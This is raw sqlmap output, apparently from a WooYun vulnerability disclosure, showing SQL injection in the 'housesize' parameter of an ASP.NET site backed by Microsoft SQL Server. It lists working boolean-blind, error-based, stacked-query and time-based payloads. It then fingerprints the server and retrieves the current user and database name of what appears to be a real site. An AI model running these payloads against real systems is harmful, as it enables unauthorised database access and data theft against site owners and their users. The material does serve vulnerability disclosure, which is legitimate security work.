 GET parameter 'housesize' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: GET
Parameter: housesize
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: housesize=872813,872613) AND 1970=1970 AND (8724=8724&type=sell

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: housesize=872813,872613) AND 2618=CONVERT(INT,(SELECT CHAR(113)+CHA
R(116)+CHAR(114)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (2618=2618) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(121)+CHAR(118)+CHAR(113))) AND (48
30=4830&type=sell

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: housesize=872813,872613); WAITFOR DELAY '0:0:5'--&type=sell

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: housesize=872813,872613) WAITFOR DELAY '0:0:5'--&type=sell
---
[22:46:24] [INFO] testing Microsoft SQL Server
[22:46:24] [INFO] confirming Microsoft SQL Server
[22:46:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:46:25] [INFO] fetching current user
[22:46:25] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[22:46:25] [INFO] fetching current database
[22:46:26] [INFO] retrieved: 91haofang
current database:    '91haofang'
[22:46:26] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org